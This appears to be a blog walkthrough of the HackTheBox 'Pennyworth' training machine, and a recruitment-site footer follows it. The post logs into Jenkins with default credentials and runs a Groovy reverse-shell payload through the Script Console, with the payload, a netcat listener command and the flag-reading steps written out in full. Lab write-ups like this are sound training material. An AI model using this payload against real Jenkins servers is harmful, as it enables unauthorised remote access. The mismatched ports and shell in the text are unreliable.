This is a simple walkthrough for completing the Pennyworth target machine in Hackthebox.com.
Task 1
Question: What does the acronym CVE stand for?
Answer: Common Vulnerabilities and Exposures

Task 2
Question: What do the three letters in CIA, referring to the CIA triad in cybersecurity, stand for?
Answer: Confidentiality, Integrity, Availability

Task 3
Question: What is the version of the service running on port 8080?
Answer: Jetty 9.4.39.v20210325
Jenkins is a free and open-source automation server. It helps automate the parts of software development related to building, testing, and deploying, facilitating continuous integration and delivery. It is a server-based system.

Task 4

Question: What version of Jenkins is running on the target?
Answer: 2.289.1
Task 5
Question: What type of script is accepted as input on the Jenkins Script Console?
Answer: groovy
Groovy language can be used as a scripting language for the Java platform. It is almost like a super version of Java which offers Java’s enterprise capabilities. It also offers many productivity features like DSL support, closures, and dynamic typing. Unlike some other languages, it is designed as a companion, not a replacement for Java.

Task 6
Question: What would the “String cmd” variable from the Groovy Script snippet be equal to if the Target VM was running Windows?
Answer: cmd.exe

Task 7

Question: What is a different command than “ip a” we could use to display our network interfaces’ information on Linux?
Answer: ifconfig
Task 8
Question: What switch should we use with netcat for it to use UDP transport mode?
Answer: -u

Task 9
Question: What is the term used to describe making a target host initiate a connection back to the attacker host?
Answer: reverse shell

Task 10
Submit flag
As we mentioned earlier, there is a login screen on port 8080 with fields to enter username and password. We know Jenkins is running this web application so to start we can take the path of least resistance and look for account misconfiguration. If we do a quick Google search on Jenkins, we can look for Jenkins default credentials.
Most of the Google results are indicating that ‘admin’ could potentially be the default username credential. We can try admin with a series of commonly known default passwords that are also used in other applications. Nothing seems to work with admin. We can try another commonly used username such as ‘root’.
We were successfully able to login to the application with ‘root’ and ‘password’.

The first thing we can look to do is to exploit any open vulnerability depending on the software version. After some research, there seems to be no specific vulnerability for this. Digging a little deeper, we can navigate around and see if there are any specific admin actions we can perform since we are logged in as the highest privileged user.
Inside the managed services tab, we notice there is an option that says we can execute arbitrary scripts for administrative or troubleshooting actions.

Inside this console, we can try and execute a script to see if we can get a shell to the server. If we do a quick search online, we can look for ‘Groovy RCE script’, since Groovy is the language accepted in the console for this application.
Further research brings us to a GitHub page where there is documentation on RCE cheat sheets with Java and Groovy code.
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md
For this example, we will be using this code below:
String host="<YOUR IP GOES HERE";
int port=4444;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
NOTE: if your target is a Windows machine, you can use ‘cmd.exe’ in the string command, otherwise for Linux, you can specify /bin/bash.
Before we execute this script, we need to first make sure our machine is actively listening for an incoming connection. To do this, we can use the netcat command. Netcat functions as a back-end tool that allows for port scanning and port listening. In addition, you can actually transfer files directly through Netcat or use it as a backdoor into other networked systems.
To start our netcat connection, we can execute the following command in a terminal.
nc -lvnp 8000l : Listening mode.
v : Verbose mode. Displays status messages in more detail.
n : Numeric-only IP address. No hostname resolution. DNS is not being used.
p : Port. Use to specify a particular port for listening.
As you can see in the screenshot below, the command line on our host machine has netcat listening on port 8080, which the script is ready to be executed and sent on the web application,

After a successful connection, we will now see on our host terminal that there is a successful connection to the target. Here we can run commands to look for the flag.

The flag is located in the root directory and named flag.txt. To navigate there use the following commands.
cd /root
ls
cat flag.txtMission accomplished.
CarlosRecruits.com is an independent recruitment website launched in 2023 on a mission to match impactful people with meaningful organizations
Hi! My name is Carlos and I’ve been working in tech for the past 9 years.
I built this website to share my passion for recruitment and tech.
Clicking the heart tells me what you enjoy reading. Social sharing is appreciated (and always noticed).
That’s it. That is my pitch for you to stick around (or browse the site as you please).
If you want to get in contact with me, reach out to me via my socials 🙂

EXPLORE CAREERS
EXPLORE PRODUCTS
“Think of me as the ‘Consumer Reports’ for Impactful Talent.”
Exclusive insights on roles directly in your inbox.


